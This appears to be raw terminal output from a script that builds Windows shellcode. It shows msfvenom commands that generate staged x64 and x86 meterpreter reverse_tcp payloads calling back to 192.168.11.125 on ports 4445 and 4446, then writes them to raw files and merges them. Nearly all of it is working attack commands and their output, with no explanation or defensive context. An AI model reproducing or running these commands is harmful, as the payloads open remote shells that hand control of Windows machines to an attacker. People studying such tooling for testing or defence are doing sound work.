 msfvenom -p windows/x64/meterpreter/reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=192.168.11.125 LPORT=4445
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 511 bytes
Saved as: sc_x64_msf.bin
Generating x86 meterpreter shell (staged)...
msfvenom -p windows/meterpreter/reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=192.168.11.125 LPORT=4446
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 362 bytes
Saved as: sc_x86_msf.bin
MERGING SHELLCODE WOOOO!!!
DONE